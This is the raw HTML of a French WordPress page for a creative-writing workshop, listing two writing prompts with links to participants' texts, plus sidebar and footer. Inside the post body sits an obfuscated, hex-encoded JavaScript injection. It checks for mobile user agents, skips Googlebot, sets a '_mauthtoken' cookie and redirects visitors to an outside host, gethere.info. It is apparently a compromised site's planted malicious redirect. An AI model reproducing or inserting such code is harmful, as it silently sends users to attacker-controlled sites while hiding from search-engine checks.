<p><em><span style="color: #800080;">Imaginer un lieu imaginaire et lui attribuer un nom à partir de l&rsquo;anagramme du mot  » somnambulisme ». Le récit qui en découlera devra se « tricoter » à deux, en effet chaque paragraphe ainsi que la chute devra utiliser la dernière du paragraphe du récit de son binôme constitué pour l&rsquo;occasion.</span><br />
</em></p>
<h5><strong><span style="color: #808000;">Les écrits de <a href="https://ecriraneuf.fr/sublime-nammos-2372">Catherine</a>, <a href="https://ecriraneuf.fr/el-moussib-nnam-2494">Marie Noelle</a>, <a href="https://ecriraneuf.fr/omansemlimsub-2394">Sylvain</a>, <a href="https://ecriraneuf.fr/un-roc-2428">Claire</a>, <a href="https://ecriraneuf.fr/bomlumassimne-2525">Martial</a>, <a href="https://ecriraneuf.fr/salins-mombeum-2343">Mar</a></span>y</strong></h5>
<h3><span style="color: #ff6600;">La vie idéale<img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-2410" src="https://ecriraneuf.fr/wp-content/uploads/2017/11/photo-canoe-20171019_152704_RichtoneHDR-150x150.jpg" alt="" width="150" height="150"></span></h3>
<p>&nbsp;</p>
<p><span style="color: #800080;"><em>Imaginer un lieu idéal et le décrire sous la forme d&rsquo;un poème versifié comportant de</em><em>s strophes de quatre vers et au moins deux strophes.</em></span></p>
<h5><strong>Les écrits de <a href="https://ecriraneuf.fr/le-lieu-ideal-2376">Catherine</a>, <a href="https://ecriraneuf.fr/la-vie-ideale-3-2497">Marie Noelle</a>,&nbsp;&nbsp;<a href="https://ecriraneuf.fr/la-vie-ideale-2-2433">Claire</a>, <a href="https://ecriraneuf.fr/la-vie-ideale-4-2530">Martial</a>,&nbsp;&nbsp;<a href="https://ecriraneuf.fr/la-vie-ideale-2346">Mary</a></strong></h5>
<h5>&nbsp;</h5>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					</div><!-- .entry-content -->
		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" method="get" id="searchform" class="searchform" action="https://ecriraneuf.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://ecriraneuf.fr/lile-au-tresor-5090">L’ile au trésor</a>
											<span class="post-date">25 janvier 2026</span>
									</li>
											<li>
					<a href="https://ecriraneuf.fr/lours-et-le-miel-5088">L’ours et le miel</a>
											<span class="post-date">25 janvier 2026</span>
									</li>
											<li>
					<a href="https://ecriraneuf.fr/la-chaleur-de-lecrire-5086">LA CHALEUR DE L’ÉCRIRE</a>
											<span class="post-date">25 janvier 2026</span>
									</li>
											<li>
					<a href="https://ecriraneuf.fr/un-ete-de-canicule-5083">Un été de canicule</a>
											<span class="post-date">25 janvier 2026</span>
									</li>
											<li>
					<a href="https://ecriraneuf.fr/ouvrir-son-interieur-pour-ne-pas-etouffer-5071">Ouvrir son intérieur pour ne pas étouffer</a>
											<span class="post-date">8 janvier 2026</span>
									</li>
											<li>
					<a href="https://ecriraneuf.fr/juillet-2026-stage-decriture-aux-estables-haute-loire-5054">Juillet 2026 Stage d&rsquo;écriture aux Estables (Haute Loire)</a>
											<span class="post-date">8 janvier 2026</span>
									</li>
											<li>
					<a href="https://ecriraneuf.fr/dialogue-de-saison-5046">Dialogue de saison</a>
											<span class="post-date">5 novembre 2025</span>
									</li>
											<li>
					<a href="https://ecriraneuf.fr/alcool-5041">Alcool</a>
											<span class="post-date">5 novembre 2025</span>
									</li>
											<li>
					<a href="https://ecriraneuf.fr/des-livres-des-machines-et-des-gens-5028">Des livres, des machines et des gens.</a>
											<span class="post-date">27 août 2025</span>
									</li>
											<li>
					<a href="https://ecriraneuf.fr/des-cerfs-volants-5018">Des cerfs-volants</a>
											<span class="post-date">27 août 2025</span>
									</li>
					</ul>

		</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Méta</h3>
		<ul>
						<li><a href="https://ecriraneuf.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://ecriraneuf.fr/feed">Flux des publications</a></li>
			<li><a href="https://ecriraneuf.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
				Fièrement propulsé par WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriraneuf.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriraneuf.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
